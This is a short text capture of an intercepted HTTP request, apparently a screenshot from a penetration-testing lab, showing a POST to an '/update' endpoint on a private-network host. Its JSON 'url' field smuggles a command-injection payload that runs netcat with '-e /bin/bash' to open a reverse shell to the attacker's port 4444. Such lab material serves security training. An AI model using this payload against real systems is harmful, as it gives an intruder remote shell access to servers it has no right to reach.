 01:45:55 20 De... HTTP → Request GET http://192.168.232.134:13337/update
Request
Pretty Raw Hex
1 POST /update HTTP/1.1
2 Host: 192.168.232.134:13337
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/json
11 Content-Length: 102
12
13 {
14 "user":"clumsyadmin",
15 "url":"http://192.168.45.241/test; nc 192.168.45.241 4444 -e /bin/bash"
16 }